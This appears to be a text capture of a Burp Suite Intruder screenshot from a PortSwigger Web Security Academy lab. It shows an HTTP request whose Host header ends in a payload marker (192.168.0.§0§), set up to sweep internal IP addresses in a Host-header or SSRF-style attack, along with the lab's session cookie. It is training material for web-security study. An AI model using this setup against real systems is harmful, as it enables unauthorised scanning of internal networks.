 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad100050492f6e28069a809009100cb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=QCYnuibCDiC8UGtJ3DKPgYl6sGxGiyrB; _lab=
46%7cMCwCFB3%2fQgUE2q6765TCI%2fnAdqzQ%2f668AhQh8Q5z7Mq2reRgrRI%2fHh03NMJRtOPGPr9SkHSQtu7ZyqoHLr%2fFSEinnXZfqMyB8MSrfXAM%2fU9IPf%2b6nLY9Fh1S9naCW1FaaZrVqOJhZYKDwO9Z6TSIA0XqZXJQmWzxLkSFT6bUfeQu%2bdI%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad100050492f6e28069a809009100cb.web-security-academy.net/login
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Priority: u=0, i
15 Te: trailers
16
17